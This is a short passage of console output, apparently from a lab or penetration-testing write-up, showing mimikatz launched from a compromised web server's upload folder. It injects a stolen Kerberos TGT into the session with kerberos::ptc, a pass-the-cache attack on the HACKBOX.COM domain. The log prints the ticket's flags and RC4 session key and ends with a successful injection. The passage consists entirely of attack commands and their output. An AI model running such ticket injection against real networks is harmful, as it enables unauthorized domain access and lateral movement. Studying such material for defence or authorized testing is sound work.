 C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20211103>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_web@hackbox.com.ccache
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2021/11/4 19:13:10 ; 2021/11/5 5:13:10 ; 2021/11/11 19:13:10
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name (01) : web ; @ HACKBOX.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
c488787c267a03dce032ed5426297357
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # exit
Bye!